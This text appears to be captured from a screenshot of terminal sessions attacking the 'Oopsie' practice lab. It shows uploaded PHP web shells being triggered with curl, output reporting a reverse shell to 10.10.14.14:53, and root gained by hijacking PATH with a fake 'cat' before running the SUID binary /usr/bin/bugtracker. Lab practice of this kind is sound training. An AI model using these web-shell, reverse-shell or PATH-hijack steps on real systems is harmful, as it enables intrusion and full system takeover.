 root@oopsie: /home/robert
george93@kali: ~ 181x5
2021/12/05 15:49:27 Finished
===============================================================
┌──(george93㉿kali)-[~]
└─$
george93@kali: ~ 67x34
┌──(george93㉿kali)-[~]
┌──(george93㉿kali)-[~]
└─$ curl http://10.129.206.85/uploads/shell2.php
^C
┌──(george93㉿kali)-[~]
└─$ curl http://10.129.206.85/uploads/shell2.php 130 ⨯
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at 10.129.206.85 Port 80</ad
dress>
</body></html>
┌──(george93㉿kali)-[~]
└─$ curl http://10.129.206.85/uploads/shell3.php
WARNING: Failed to daemonise.  This is quite common and not fatal.
Successfully opened reverse shell to 10.10.14.14:53
ERROR: Shell connection terminated
┌──(george93㉿kali)-[~]
└─$
root@oopsie: /home/robert 112x34
Press ENTER or type command to continue
robert@oopsie:~/ourown$ export PATH="/usr/bin:/home/robert/ourown"
robert@oopsie:~/ourown$ export PATH="/usr/bin:/home/robert/ourown:/bin"
robert@oopsie:~/ourown$ vi cat
robert@oopsie:~/ourown$ vi cat
robert@oopsie:~/ourown$ /usr/bin/bugtracker
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: a
---------------
# id
uid=0(root) gid=0(root) groups=0(root),1000(robert),1001(bugtracker)
# ls
cat  lol
# cd
# ls
ourown  user.txt
# su root
root@oopsie:/home/robert#